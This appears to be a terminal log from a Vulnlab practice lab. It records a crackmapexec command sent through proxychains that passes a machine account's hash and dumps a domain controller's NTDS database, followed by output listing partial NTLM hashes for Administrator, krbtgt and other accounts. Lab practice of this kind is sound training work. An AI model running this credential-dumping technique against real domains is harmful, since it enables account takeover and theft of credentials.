 [Feb 19, 2024 – 13:57:23 (UTC)] exegol-sylops_vulnlab /workspace # proxychains crackmapexec smb 10.10.213.165 -u 'BERSRV100$' -H '19ad5c18445f7 --ntds drsuapi
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:135 ... OK
SMB 10.10.213.165 445 BERSRV100 [*] Windows 10.0 Build 20348 x64 (name:BERSRV100) (domain:kaiju.vl) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:445 ... OK
SMB 10.10.213.165 445 BERSRV100 [+] kaiju.vl\BERSRV100$:19ad5c18445f
SMB 10.10.213.165 445 BERSRV100 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.10.213.165 445 BERSRV100 [+] Dumping the NTDS, this could take a while so go grab a redbull...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.213.165:49667 ... OK
SMB 10.10.213.165 445 BERSRV100 Administrator:500:aad3b435b51404eeaad3b435b51404ee:0b467 :::
SMB 10.10.213.165 445 BERSRV100 Guest:501:aad3b435b51404eeaad3b435b51404ee: :::
SMB 10.10.213.165 445 BERSRV100 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e97467587cb5f
SMB 10.10.213.165 445 BERSRV100 kaiju.vl\sasrv200:1104:aad3b435b51404eeaad3b435b51404ee:004 :::